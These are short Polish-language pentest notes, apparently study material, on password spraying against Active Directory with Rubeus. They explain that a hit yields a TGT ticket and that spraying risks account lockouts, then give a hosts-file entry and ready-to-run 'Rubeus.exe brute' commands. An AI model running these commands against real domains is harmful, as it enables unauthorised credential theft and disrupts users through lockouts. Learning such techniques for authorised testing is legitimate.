 1) Rubeus (wysle chaslo do wszystkich jak gdzies trafi to zwruci klucz)
• Opis
■ Wysyla haslo na wszystkich znanych uzytkownikow
■ Jak gdzies trafi to zwruci klucz *.kirbi (czyli TGT)
■ Trzeba uwazac bo mozna zablokowac dostep do sieci
■ W zaleznosci od ustawien blokowania konta (np. ilosc logowan)
• Ustawienie
■ echo <ip> <domena.local> >> C:\Windows\System32\drivers\etc\hosts
• Atak
■ .\Rubeus.exe brute /password:<password> /noticket
■ .\Rubeus.exe brute /password:<password> /noticket /dc <ip>